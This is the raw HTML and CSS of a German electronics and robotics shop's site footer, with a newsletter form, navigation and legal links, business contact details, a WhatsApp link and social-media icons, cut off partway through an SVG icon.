[data-pb-style=TD2DJBD]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:16.6667%;align-self:stretch}#html-body [data-pb-style=NI11YB3]{text-align:left}#html-body [data-pb-style=U4D6JMI]{display:inline-block}#html-body [data-pb-style=LEFQQ3K]{text-align:left}#html-body [data-pb-style=NMED8LY]{display:inline-block}#html-body [data-pb-style=G9TAG7T]{text-align:left}#html-body [data-pb-style=A4SWAAN]{display:inline-block}#html-body [data-pb-style=XQBA10V]{text-align:left}#html-body [data-pb-style=DUYAF1D]{display:inline-block}#html-body [data-pb-style=R1S3T0X]{text-align:left}#html-body [data-pb-style=ARF32V3],#html-body [data-pb-style=WATEF98]{margin-top:20px}#html-body [data-pb-style=KMPQDM7]{margin-top:25px;border-style:none}#html-body [data-pb-style=EMTAP6Y],#html-body [data-pb-style=OFL424Y]{max-width:100%;height:auto}#html-body [data-pb-style=G5UY9TL],#html-body [data-pb-style=J7GLAWU]{background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll}#html-body [data-pb-style=J7GLAWU]{justify-content:flex-start;display:flex;flex-direction:column}#html-body [data-pb-style=G5UY9TL]{align-self:stretch}#html-body [data-pb-style=TECAD3O]{display:flex;width:100%}#html-body [data-pb-style=SUP99SO],#html-body [data-pb-style=VN5QLGC],#html-body [data-pb-style=VO52BAW]{justify-content:flex-start;display:flex;flex-direction:column;background-position:left top;background-size:cover;background-repeat:no-repeat;background-attachment:scroll;width:33.3333%;align-self:stretch}@media only screen and (max-width: 768px) { #html-body [data-pb-style=KMPQDM7],#html-body [data-pb-style=TLBDH9J]{border-style:none} }</style><div data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="LVG5ANB"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="IDHDV4J"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="N5I6P6X"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="DWWYG75"><figure class="footer-logo" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="TLBDH9J"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="desktop_image" data-pb-style="SVMRQUJ"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/toneart-ai-pioneers-logo.png" alt="TONEART &mdash; The AI E-Commerce Pioneers" title="" data-element="mobile_image" data-pb-style="MULGHWF"></figure><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="FN1WF04">Ihr zuverl&auml;ssiger Partner f&uuml;r</h3><div class="newsletter-para" data-content-type="text" data-appearance="default" data-element="main"><p>Ihr zuverl&auml;ssiger Partner f&uuml;r
professionelle Kameraausr&uuml;stung, moderne Robotik und zukunftsweisende Energietechnik. Entdecken Sie &uuml;ber 7.000 Produkte &ndash; von Solarkraftwerken &uuml;ber KI-gesteuerte Roboter bis hin zu autonomen Drohnen. Mit jahrzehntelanger Erfahrung und erweitertem Support durch unsere KI-Assistentin SOPHIA-X und unserem Sales Support per WhatsApp begleiten wir Sie auf dem Weg in die n&auml;chste Generation&nbsp;der&nbsp;Innovation.</p></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="newsletter-footer-section">
<p><strong>Jetzt für unseren kostenlosen</strong></p>
<p>Newsletter anmelden.</p>
 <div class="block newsletter"><div class="title"><strong>Newsletter</strong></div><div class="content"><form class="form subscribe" novalidate action="https://www.toneart-shop.de/newsletter/subscriber/new/" method="post" data-mage-init='{"validation": {"errorClass": "mage-error"}}' id="newsletter-validate-detail"><div class="field newsletter"><div class="control"><label for="newsletter"><span class="label">Melden Sie sich für unseren Newsletter an:</span> <input name="email" type="email" id="newsletter" placeholder="Geben Sie Ihre E-Mail-Adresse ein" data-mage-init='{"mage/trim-input":{}}' data-validate="{required:true, 'validate-email':true}"></label></div></div><div class="actions"><button class="action subscribe primary" title="Abonnieren" type="submit" aria-label="Subscribe"><span>Abonnieren</span></button></div></form></div></div>
</div></div><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><section class="final-cta-wrapper animate-on-appear">
    <a href="/toneart-pulse" class="pulse-link-box">
        <div class="icon-container">
            <svg class="radio-wave" viewBox="0 0 200 48" fill="none" xmlns="http://www.w3.org/2000/svg">
                <path d="M5 24V24" />
                <path d="M20 18V30" />
                <path d="M35 12V36" />
                <path d="M50 6V42" />
                <path d="M65 12V36" />
                <path d="M80 2V46" />
                <path d="M95 6V42" />
                <path d="M110 12V36" />
                <path d="M125 18V30" />
                <path d="M140 24V24" />
                <path d="M155 18V30" />
                <path d="M170 12V36" />
                <path d="M185 18V30" />
            </svg>
        </div>
        <div class="link-text-content">
            <h3 class="link-title">TONEART pulse</h3>
            <span class="link-subtitle">Jetzt Radio starten &amp; entdecken</span>
        </div>
    </a>
</section>

<style>
:root {
    --toneart-blue: #3bacdf;
    --toneart-blue-rgb: 59, 172, 223;
    --text-dark-strong: #121212;
    --text-dark-soft: #2f3943;
    --text-light-strong: #ffffff;
    --text-light-soft-main: #b3b3b3;
    --section-bg-dark: rgba(35, 40, 54, 0.7);
    --section-border-dark: rgba(59, 172, 223, 0.25);
    --section-bg-light: #ffffff;
    --section-border-light: #e9ecef;
    --section-shadow-light: 0 6px 18px rgba(0, 0, 0, 0.08);
}

.final-cta-wrapper {
    margin-top: 3rem;
}

.pulse-link-box {
    display: inline-flex !important;
    align-items: center;
    padding: 1.5rem !important;
    text-decoration: none !important;
    transition: transform 0.3s ease, box-shadow 0.3s ease;
    border-radius: 16px !important;
    background: var(--section-bg-dark) !important;
    border: 1px solid var(--section-border-dark) !important;
    width: 100%;
    max-width: 300px;
}

.pulse-link-box:hover {
    transform: translateY(-4px);
    box-shadow: 0 8px 25px rgba(var(--toneart-blue-rgb), 0.15);
}

.icon-container {
    position: relative;
    width: 64px;
    height: 64px;
    border-radius: 50%;
    background: linear-gradient(145deg, rgba(var(--toneart-blue-rgb), 0.1), rgba(var(--toneart-blue-rgb), 0.2));
    display: flex;
    align-items: center;
    justify-content: center;
    flex-shrink: 0;
    padding: 14px;
}

.icon-container .radio-wave {
    width: 100%;
    height: 100%;
}

.icon-container .radio-wave path {
    stroke: var(--toneart-blue);
    stroke-width: 12;
    stroke-linecap: round;
    animation: radioWaveAnimate 1.8s ease-in-out infinite alternate;
}

@keyframes radioWaveAnimate {
    0%   { transform: scaleY(0.3); }
    100% { transform: scaleY(1); }
}

.icon-container .radio-wave path:nth-child(2) { animation-delay: -0.15s; }
.icon-container .radio-wave path:nth-child(3) { animation-delay: -0.30s; }
.icon-container .radio-wave path:nth-child(4) { animation-delay: -0.45s; }
.icon-container .radio-wave path:nth-child(5) { animation-delay: -0.60s; }
.icon-container .radio-wave path:nth-child(6) { animation-delay: -0.75s; }

.link-text-content {
    text-align: left;
    margin-left: 1.5rem;
}

.link-text-content .link-title {
    font-size: 18px !important;
    font-weight: 700;
    color: var(--text-light-strong);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.link-text-content .link-subtitle {
    font-size: 14px !important;
    color: var(--text-light-soft-main);
    transition: color 0.3s ease;
    margin: 0 !important;
}

.pulse-link-box:hover .link-title {
    color: var(--toneart-blue);
}

body.light-mode .pulse-link-box {
    background-color: var(--section-bg-light) !important;
    border-color: var(--section-border-light) !important;
    box-shadow: var(--section-shadow-light) !important;
}

body.light-mode .pulse-link-box .link-title {
    color: var(--text-dark-strong);
}

body.light-mode .pulse-link-box .link-subtitle {
    color: var(--text-dark-soft);
}
</style>
</div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="G15L7UX"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="U0F2KXM">&Uuml;ber TONEART</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-about-us-audio-trigger"><div class="about-us-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NY1S45H"><a class="pagebuilder-button-link" href="/ueber-toneart.html" target="" data-link-type="default" data-element="link" data-pb-style="C4CAV54"><span data-element="link_text">&Uuml;ber uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-markenschutz-audio-trigger"><div class="markenschutz-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W1R7EO6"><a class="pagebuilder-button-link" href="/markenschutz" target="" data-link-type="default" data-element="link" data-pb-style="R8249L6"><span data-element="link_text">Markenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="relaunch-audio-trigger"><div class="relaunch-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PG37C80"><a class="pagebuilder-button-link" href="/relaunch" target="" data-link-type="default" data-element="link" data-pb-style="KH0K4L9"><span data-element="link_text">Relaunch</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-studio-2-0"><div class="studio-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KEFC5L2"><a class="pagebuilder-button-link" href="/toneart-studio-2-0" target="" data-link-type="default" data-element="link" data-pb-style="FSJBCAB"><span data-element="link_text">Studio 2.0</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="UHA1AJW"><a class="pagebuilder-button-link" href="/toneart-referenzen" target="" data-link-type="default" data-element="link" data-pb-style="QIG13HU"><span data-element="link_text">Referenzen</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="gutscheine-audio-trigger"><div class="gutscheine-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="YY85W5G"><a class="pagebuilder-button-link" href="/gutscheine" target="" data-link-type="default" data-element="link" data-pb-style="Y9YOFXS"><span data-element="link_text">Gutscheine</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="G3OK16E"><a class="pagebuilder-button-link" href="/hersteller.html" target="" data-link-type="default" data-element="link" data-pb-style="Y4FREE3"><span data-element="link_text">Hersteller</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U5D6YCH"><a class="pagebuilder-button-link" href="/kontakt.html" target="" data-link-type="default" data-element="link" data-pb-style="K5NP81H"><span data-element="link_text">Kontaktieren Sie uns</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="KBAMS23"><a class="pagebuilder-button-link" href="/showcase" target="" data-link-type="default" data-element="link" data-pb-style="CKG3RYE"><span data-element="link_text">Showcase</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HALF5KO"><a class="pagebuilder-button-link" href="/cinema-lounge" target="" data-link-type="default" data-element="link" data-pb-style="AY2PGN6"><span data-element="link_text">Cinema Lounge</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="trusted-dealer-audio-trigger"><div class="trusted-dealer-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VX6YT4D"><a class="pagebuilder-button-link" href="/trusted-dealer" target="" data-link-type="default" data-element="link" data-pb-style="J0F87QV"><span data-element="link_text">Trusted Dealer</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="HYTOG3Y"><a class="pagebuilder-button-link" href="https://www.trustami.com/erfahrung/toneart-shop-de-bewertung" target="_blank" data-link-type="default" data-element="link" data-pb-style="N1TWL2G"><span data-element="link_text">Bewertungsprofil</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IHHEMCR"><a class="pagebuilder-button-link" href="/brand-kit" target="" data-link-type="default" data-element="link" data-pb-style="JTRRD2D"><span data-element="link_text">Brand-Kit</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="F8IVP9N"><a class="pagebuilder-button-link" href="/newsletter-page" target="" data-link-type="default" data-element="link" data-pb-style="HYIM10U"><span data-element="link_text">Newsletter / AI-Commerce Updates</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="LRCKEKL"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="SAC64M7">Finanzierung &amp; Services</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="W9M57U7"><a class="pagebuilder-button-link" href="/blog.html" target="" data-link-type="default" data-element="link" data-pb-style="BR8C3RS"><span data-element="link_text">Blog</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-commerce-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BFHPXB0"><a class="pagebuilder-button-link" href="/ai-connect-commerce" target="" data-link-type="default" data-element="link" data-pb-style="B7NM24E"><span data-element="link_text">AI-Connect Commerce</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="toneart-tiktok-shop-audio-trigger"><div class="tiktok-shop-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BJXCYR2"><a class="pagebuilder-button-link" href="/tiktok-shop" target="" data-link-type="default" data-element="link" data-pb-style="VFTXKJN"><span data-element="link_text">TikTok-Shop</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="roboter-vermietung-audio-trigger-link"><div class="roboter-vermietung-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VYBHU58"><a class="pagebuilder-button-link" href="/roboter-vermietung" target="" data-link-type="default" data-element="link" data-pb-style="Y0OBA93"><span data-element="link_text">Roboter&#8209;Vermietung</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="robotic-show-audio-trigger"><div class="robotic-show-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LWICD8W"><a class="pagebuilder-button-link" href="/robotic-show.html" target="" data-link-type="default" data-element="link" data-pb-style="Q1EQEKJ"><span data-element="link_text">Robotic Show</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NW7R0GV"><a class="pagebuilder-button-link" href="/ki-robotik-club-e-v" target="" data-link-type="default" data-element="link" data-pb-style="A2XPTSB"><span data-element="link_text">KI-Robotik-Club e.V.</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DMJIKYB"><a class="pagebuilder-button-link" href="/ai-trends" target="" data-link-type="default" data-element="link" data-pb-style="HYIX684"><span data-element="link_text">WhatsAI</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main" class="social-media-audio-trigger"><div class="social-media-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JUNTQ2N"><a class="pagebuilder-button-link" href="/social-media" target="" data-link-type="default" data-element="link" data-pb-style="D040YU1"><span data-element="link_text">Social Media</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IQOSM86"><a class="pagebuilder-button-link" href="/survey/index/surveylist/id/1/" target="" data-link-type="default" data-element="link" data-pb-style="TL7D6RP"><span data-element="link_text">Umfrage</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="PAJHS4R"><a class="pagebuilder-button-link" href="/leasing-finanzierungsanfrage-neu" target="" data-link-type="default" data-element="link" data-pb-style="EPW7VSU"><span data-element="link_text">0% Leasing</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="LDX4FSJ"><a class="pagebuilder-button-link" href="/support-formular" target="" data-link-type="default" data-element="link" data-pb-style="V64C9FF"><span data-element="link_text">Support</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="H2HGVCF"><a class="pagebuilder-button-link" href="/handelsvertreter-robotik-gesucht" target="" data-link-type="default" data-element="link" data-pb-style="XDHRB42"><span data-element="link_text">Sales Partner</span></a></div></div></div><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="NNW7D8J"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="R2JDXJ3">Bestellung &amp; Rechtliches</h3><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="IRUJ83D"><a class="pagebuilder-button-link" href="/promos/demo-gebrauchte.html" target="" data-link-type="default" data-element="link" data-pb-style="CL0MV9Y"><span data-element="link_text">Demo &amp; Gebrauchte</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="JG3QR2F"><a class="pagebuilder-button-link" href="/zahlungsarten.html" target="" data-link-type="default" data-element="link" data-pb-style="GQV0PS1"><span data-element="link_text">Zahlungsarten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="R2D6GB5"><a class="pagebuilder-button-link" href="/0-prozent-mehrwertsteuer-auf-unsere-solar-produkte" target="" data-link-type="default" data-element="link" data-pb-style="DLR3E2W"><span data-element="link_text">0% Solar</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U6Q46L3"><a class="pagebuilder-button-link" href="/versandkosten.html" target="" data-link-type="default" data-element="link" data-pb-style="K1KUX41"><span data-element="link_text">Versandkosten</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="QMBAHWA"><a class="pagebuilder-button-link" href="/datenschutz.html" target="" data-link-type="default" data-element="link" data-pb-style="Y1U7ELA"><span data-element="link_text">Datenschutz</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="TEO3GBE"><a class="pagebuilder-button-link" href="/rma-formular" target="" data-link-type="default" data-element="link" data-pb-style="QFJVNUG"><span data-element="link_text">Reklamation</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="ALM6VF3"><a class="pagebuilder-button-link" href="/widerrufsrecht" target="" data-link-type="default" data-element="link" data-pb-style="KCGSATQ"><span data-element="link_text">Widerrufsrecht</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="VLY2Q36"><a class="pagebuilder-button-link" href="/impressum.html" target="" data-link-type="default" data-element="link" data-pb-style="NV0Q4FX"><span data-element="link_text">Impressum</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="I3KM095"><a class="pagebuilder-button-link" href="/agb.html" target="" data-link-type="default" data-element="link" data-pb-style="AAX7KUQ"><span data-element="link_text">AGB</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="ai-verified-commerce-signal-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="BQI6JLE"><a class="pagebuilder-button-link" href="/ai-verified-commerce-signal" target="" data-link-type="default" data-element="link" data-pb-style="F5IEQ7O"><span data-element="link_text"> AI-verified Commerce Signal</span></a></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div class="whats-ai-footer-link" data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="AGN62TT"><a class="pagebuilder-button-link" href="/ai-system-status" target="" data-link-type="default" data-element="link" data-pb-style="YSLTA1C"><span data-element="link_text">Bestellungen &amp; Rechtliches</span></a></div></div></div><div class="pagebuilder-column last-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="TD2DJBD"><h3 data-content-type="heading" data-appearance="default" data-element="main" data-pb-style="NI11YB3">Shop f&uuml;r Business-Kunden (B2B)</h3><div data-content-type="text" data-appearance="default" data-element="main"><p>Technik. Beratung. Partnerschaft </p></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="U4D6JMI"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="LEFQQ3K"><span data-element="link_text">+49 (0)821 450360-0</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="NMED8LY"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="G9TAG7T"><span data-element="link_text">sales@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="A4SWAAN"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="XQBA10V"><span data-element="link_text">cooperation@toneart.de</span></div></div></div><div data-content-type="buttons" data-appearance="inline" data-same-width="false" data-element="main"><div data-content-type="button-item" data-appearance="default" data-element="main" data-pb-style="DUYAF1D"><div class="pagebuilder-button-link" data-element="empty_link" data-pb-style="R1S3T0X"><span data-element="link_text">info@toneart-shop.de</span></div></div></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="WATEF98"><p>Telefonische Servicezeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 15:00 Uhr</p></div><div data-content-type="text" data-appearance="default" data-element="main" data-pb-style="ARF32V3"><p>Backoffice Zeiten</p></div><div data-content-type="text" data-appearance="default" data-element="main"><p>MO - FR: 09:00 - 17:00 Uhr</p></div><h3 class="whatsapp-heading" data-content-type="heading" data-appearance="default" data-element="main">WhatsApp Beratung</h3><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="whatsapp-footer">
  <a href="https://wa.me/4932221032839?text=Hallo%20TONEART-Team%2C%20ich%20habe%20eine%20Frage%20zu%20eurem%20Produkt%20und%20ben%C3%B6tige%20eine%20Beratung.%20K%C3%B6nnt%20ihr%20mir%20weiterhelfen%3F"
     target="_blank"
     rel="noopener noreferrer"
     class="whatsapp-link">
     
    <div class="whatsapp-icon">
      <svg xmlns="http://www.w3.org/2000/svg" width="36" height="36" viewBox="0 0 24 24" fill="white">
        <path d="M6.014 8.00613C6.12827 7.1024 7.30277 5.87414 8.23488 6.01043L8.23339 6.00894C9.14051 6.18132 9.85859 7.74261 10.2635 8.44465C10.5504 8.95402 10.3641 9.4701 10.0965 9.68787C9.7355 9.97883 9.17099 10.3803 9.28943 10.7834C9.5 11.5 12 14 13.2296 14.7107C13.695 14.9797 14.0325 14.2702 14.3207 13.9067C14.5301 13.6271 15.0466 13.46 15.5548 13.736C16.3138 14.178 17.0288 14.6917 17.69 15.27C18.0202 15.546 18.0977 15.9539 17.8689 16.385C17.4659 17.1443 16.3003 18.1456 15.4542 17.9421C13.9764 17.5868 8 15.27 6.08033 8.55801C5.97237 8.24048 5.99955 8.12044 6.014 8.00613Z" fill="white"/>
        <path fill-rule="evenodd" clip-rule="evenodd" d="M12 23C10.7764 23 10.0994 22.8687 9 22.5L6.89443 23.5528C5.56462 24.2177 4 23.2507 4 21.7639V19.5C1.84655 17.492 1 15.1767 1 12C1 5.92487 5.92487 1 12 1C18.0751 1 23 5.92487 23 12C23 18.0751 18.0751 23 12 23ZM6 18.6303L5.36395 18.0372C3.69087 16.4772 3 14.7331 3 12C3 7.02944 7.02944 3 12 3C16.9706 3 21 7.02944 21 12C21 16.9706 16.9706 21 12 21C11.0143 21 10.552 20.911 9.63595 20.6038L8.84847 20.3397L6 21.7639V18.6303Z" fill="white"/>
      </svg>
    </div>
    
    <div class="whatsapp-text">
      <div class="whatsapp-label">WhatsApp advice</div>
      <div class="whatsapp-number">+493 222 103 2839</div>
    </div>
    
  </a>
</div>

<style>

.whatsapp-link {
  display: flex;
  flex-direction: row;
  align-items: center;
  gap: 12px;
  color: #fff;
  text-decoration: none;
}

.whatsapp-icon {
  flex-shrink: 0;
}

.whatsapp-text {
  display: flex;
  flex-direction: column;
  color: #fff;
  text-decoration:none;
}
.whatsapp-link:hover {
   color: #fff;
  text-decoration:none;
}

.whatsapp-number {
  font-size: 14px;
  opacity: 0.85;
}

</style></div><figure class="ai-commerce-footer-banner" data-content-type="image" data-appearance="full-width" data-element="main" data-pb-style="KMPQDM7"><a href="https://www.toneart-shop.de/ai-connect-commerce" target="" data-link-type="page" title="" data-element="link"><img class="pagebuilder-mobile-hidden" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="desktop_image" data-pb-style="EMTAP6Y"><img class="pagebuilder-mobile-only" src="https://www.toneart-shop.de/media/wysiwyg/ai-commerce-ready-img.jpg" alt="" title="" data-element="mobile_image" data-pb-style="OFL424Y"></a></figure></div></div></div></div><div class="copyright-section-footer" data-content-type="row" data-appearance="full-bleed" data-enable-parallax="0" data-parallax-speed="0.5" data-background-images="{}" data-background-type="image" data-video-loop="true" data-video-play-only-visible="true" data-video-lazy-load="true" data-video-fallback-src="" data-element="main" data-pb-style="J7GLAWU"><div class="pagebuilder-column-group" data-background-images="{}" data-content-type="column-group" data-appearance="default" data-grid-size="12" data-element="main" data-pb-style="G5UY9TL"><div class="pagebuilder-column-line" data-content-type="column-line" data-element="main" data-pb-style="TECAD3O"><div class="pagebuilder-column" data-content-type="column" data-appearance="full-height" data-background-images="{}" data-element="main" data-pb-style="VO52BAW"><div data-content-type="html" data-appearance="default" data-element="main" data-decoded="true"><div class="footer-socialicons">
  
  <a href="https://www.youtube.com/@toneartshop">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      xmlns:xlink="http://www.w3.org/1999/xlink"
      width="28px"
      height="30px"
      viewBox="0 -3 20 20"
      version="1.1"
      fill="#000000"
      stroke="#000000"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <title>youtube [#168]</title> <desc>Created with Sketch.</desc>
        <defs> </defs>
        <g
          id="Page-1"
          stroke="none"
          stroke-width="1"
          fill="none"
          fill-rule="evenodd"
        >
          
          <g
            id="Dribbble-Light-Preview"
            transform="translate(-300.000000, -7442.000000)"
            fill="#fff"
          >
            
            <g id="icons" transform="translate(56.000000, 160.000000)">
              
              <path
                d="M251.988432,7291.58588 L251.988432,7285.97425 C253.980638,7286.91168 255.523602,7287.8172 257.348463,7288.79353 C255.843351,7289.62824 253.980638,7290.56468 251.988432,7291.58588 M263.090998,7283.18289 C262.747343,7282.73013 262.161634,7282.37809 261.538073,7282.26141 C259.705243,7281.91336 248.270974,7281.91237 246.439141,7282.26141 C245.939097,7282.35515 245.493839,7282.58153 245.111335,7282.93357 C243.49964,7284.42947 244.004664,7292.45151 244.393145,7293.75096 C244.556505,7294.31342 244.767679,7294.71931 245.033639,7294.98558 C245.376298,7295.33761 245.845463,7295.57995 246.384355,7295.68865 C247.893451,7296.0008 255.668037,7296.17532 261.506198,7295.73552 C262.044094,7295.64178 262.520231,7295.39147 262.895762,7295.02447 C264.385932,7293.53455 264.28433,7285.06174 263.090998,7283.18289"
                id="youtube-[#168]"
              >
                
              </path>
            </g>
          </g>
        </g>
      </g>
    </svg>
  </a>
  <a href="https://www.instagram.com/toneartshop/">
    
    <svg
      xmlns="http://www.w3.org/2000/svg"
      width="27px"
      height="30px"
      viewBox="0 0 24 24"
      fill="none"
    >
      
      <g id="SVGRepo_bgCarrier" stroke-width="0" />
      <g
        id="SVGRepo_tracerCarrier"
        stroke-linecap="round"
        stroke-linejoin="round"
      />
      <g id="SVGRepo_iconCarrier">
        
        <path
          fill-rule="evenodd"
          clip-rule="evenodd"
          d="M12 18C15.3137 18 18 15.3137 18 12C18 8.68629 15.3137 6 12 6C8.68629 6 6 8.68629 6 12C6 15.3137 8.68629 18 12 18ZM12 16C14.2091 16 16 14.2091 16 12C16 9.79086 14.2091 8 12 8C9.79086 8 8 9.79086 8 12C8 14.2091 9.79086 16 12 16Z"
          fill="#fff"
        />
        <path
